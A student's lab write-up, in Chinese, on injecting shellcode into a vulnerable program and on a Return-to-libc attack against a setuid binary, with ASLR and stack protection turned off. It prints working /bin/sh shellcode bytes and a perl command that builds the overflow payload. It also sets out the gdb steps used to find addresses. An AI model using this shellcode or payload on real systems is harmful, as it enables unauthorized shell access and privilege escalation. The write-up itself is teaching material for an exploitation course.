20145315《网络对抗》——注入shellcode以及 Return-to-libc攻击实验

shellcode

准备一段Shellcode



我用的老师的shellcode:\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00\xd3\xff\xff\x00

环境设置

- 设置堆栈可执行

- 关闭地址随机化

然后,跳进了坑里

- 用结构为:nops+shellcode+retaddr进行了shellcode注入

- 6个nop+shellcode+返回地址,返回地址先用\x4\x3\x2\x1代替,之后确定具体值

- 准备好了注入文件用00结尾

- 然后把shellcode注入pwn1



确定注入的shellcode的地址

- 打开一个新的终端,进行GDB调试

- 设置断点

- 寻找esp指向的地址

- 在附近寻找shellcode的地址

- 然后继续执行,确定返回地址所占的位置是否正确



失败了

然后,把\x4\x3\x2\x1替换为内存中shellcode的地址

注入后运行shell,失败,原因是指令被覆盖了



从坑里爬起来继续

- 这次构造的是结构为:anything+retaddr+nops+shellcode

- perl -e 'print "A" x 32;print "\x30\xd3\xff\xff\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00\xd3\xff\xff\x00"' > input_shellcode

- 成功

Return-to-libc攻击实验



准备工作,使用另一个 shell 程序(zsh)代替/bin/bash。



漏洞程序

- retlib

- 编译该程序,并设置 SET-UID



读取环境变量的程序



攻击程序



获取内存地址

gdb 获得 system 和 exit 地址



修改 exploit.c 文件,填上刚才找到的内存地址



攻击

20145315《网络对抗》——注入shellcode以及 Return-to-libc攻击实验的更多相关文章

- 20145307陈俊达《网络对抗》shellcode注入&return to libc

20145307陈俊达<网络对抗>shellcode注入 Shellcode注入 基础知识 Shellcode实际是一段代码,但却作为数据发送给受攻击服务器,将代码存储到对方的堆栈中,并将 ...

- 20145239杜文超《网络对抗》- shellcode注入&Return-to-libc攻击深入

20145239杜文超<网络对抗>- shellcode注入&Return-to-libc攻击深入 shellcode基础知识 Shellcode是一段代码,作为数据发送给受攻击服 ...

- 20145210姚思羽《网络对抗》——shellcode注入& Return-to-libc攻击深入

20145210姚思羽<网络对抗>shellcode注入&Return-to-libc攻击深入 shellcode基础知识 Shellcode是一段代码,作为数据发送给受攻击服务器 ...

- 20145215《网络对抗》shellcode注入&Return-to-libc攻击深入

20145215<网络对抗>shellcode注入&Return-to-libc攻击深入 Shellcode注入 基础知识 Shellcode实际是一段代码,但却作为数据发送给受攻 ...

- 20145227鄢曼君《网络对抗》shellcode注入&Return-to-libc攻击深入

20145227鄢曼君<网络对抗>shellcode注入&Return-to-libc攻击深入 shellcode注入实践 shellcode基础知识 Shellcode实际是一段 ...

- 20145317《网络对抗》shellcode注入&Return-to-libc攻击深入

20145317<网络对抗>shellcode注入&Return-to-libc攻击深入 学习任务 shellcode注入:shellcode实际是一段代码,但却作为数据发送给受攻 ...

- 20145208 蔡野《网络对抗》shellcode注入&Return-to-libc攻击深入

20145208 蔡野<网络对抗>shellcode注入&Return-to-libc攻击深入 Shellcode注入 shellcode的获取代码 我使用了许心远同学博客中的代码 ...

- 20145326蔡馨熠《网络对抗》shellcode注入&Return-to-libc攻击深入

20145326蔡馨熠<网络对抗>shellcode注入&Return-to-libc攻击深入 准备一段shellcode 首先我们应该知道,到底什么是shellcode.经过上网 ...

- 20145301《网络对抗》shellcode注入&Return-to-libc攻击深入

20145301<网络对抗>shellcode注入&Return-to-libc攻击深入 Shellcode注入 shellcode是什么? Shellcode是指能完成特殊任务的 ...

- 20145303 刘俊谦《网络对抗》shellcode注入&Return-to-libc攻击深入

20145303 刘俊谦<网络对抗>shellcode注入&Return-to-libc攻击深入 Shellcode注入 shellcode实际是一段代码,但却作为数据发送给受攻击 ...

随机推荐

- (转载)准确率(accuracy),精确率(Precision),召回率(Recall)和综合评价指标(F1-Measure )-绝对让你完全搞懂这些概念

自然语言处理(ML),机器学习(NLP),信息检索(IR)等领域,评估(evaluation)是一个必要的工作,而其评价指标往往有如下几点:准确率(accuracy),精确率(Precision),召 ...

- ndk http://www.th7.cn/Program/Android/201412/334955.shtml

http://www.th7.cn/Program/Android/201412/334955.shtml http://ruikye.com/2014/08/30/androidstudio_ndk ...

- getopts shell command -options parameters

说明:原文网址http://blog.chinaunix.net/uid-26807463-id-3151601.html 获取UNIX类型的选项: unix有一个优点就是标准UNIX命令在执行时都具 ...

- I Hate It---hdu1754线段树

题目:http://acm.hdu.edu.cn/showproblem.php?pid=1754 和上一题一样是模板题,就是那道题求得是和,这道求得是最大值: #include<iostrea ...

- AMR格式语音采集/编码/转码/解码/播放

1.opencore-amr源码下载 https://sourceforge.net/projects/opencore-amr/files/opencore-amr/ 2.opencore-amr编 ...

- Summary: Java Inheritance

In this tutorial we will discuss about the inheritance in Java. The most fundamental element of Java ...

- A+B+C问题

这是一个非常简单的题目,意在考察你编程的基础能力.千万别想难了哦.输入为一行,包括了用空格分隔的三个整数 AA.BB.CC(数据范围均在-40−40 ~ 4040 之间).输出为一行,为“A+B+CA ...

- VCS中的覆盖率分析

VCS在仿真过程中,也可以收集Coverage Metric.其中覆盖率类型有: 1)Code Coverage:包括control_flow和value两部分的coverage,line_cover ...

- \r与\n

\n是换行,英文是New line \r是回车,英文是Carriage return

- Object-C-Foundation-NSDate

NSDate 表达日期表达时间的方法 NSDate *now=[NSDate date]; 获得当前日期 NSDate *tomrrow=[now dateByAddingTimeInterval:2 ...